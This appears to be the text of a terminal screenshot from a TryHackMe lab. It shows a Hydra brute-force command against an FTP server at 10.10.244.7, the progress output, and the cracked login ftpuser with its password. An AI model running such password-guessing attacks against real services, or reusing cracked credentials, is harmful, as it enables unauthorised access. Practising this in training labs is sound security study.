 $ hydra -l ftpuser -P /home/roguedogg/Pictures/Tryhackme/rabbit\ hole/ftppass.
txt 10.10.244.7 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 16:46:
59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~
6 tries per task
[DATA] attacking ftp://10.10.244.7:21/
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 66 to do in 00:05h, 16 active
[STATUS] 19.00 tries/min, 38 tries in 00:02h, 54 to do in 00:03h, 6 active
[21][ftp] host: 10.10.244.7 login: ftpuser password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete u
ntil end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-24 16:49:
46